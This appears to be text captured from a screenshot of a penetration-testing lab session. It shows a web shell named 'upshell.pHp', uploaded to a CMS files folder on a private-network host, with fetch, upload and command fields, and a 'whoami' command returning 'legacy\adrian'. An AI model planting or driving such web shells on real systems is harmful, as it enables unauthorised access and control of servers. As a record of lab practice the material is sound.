 192.168.102.249:8000/cms/files/upshell.pHp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T…
Fetch: host: 192.168.45.175 port: 80 path:
CWD: C:\xampp\htdocs\cms\files Upload: 浏览... 未选择文件。
Cmd: whoami
Clear cmd
Execute
whoami
legacy\adrian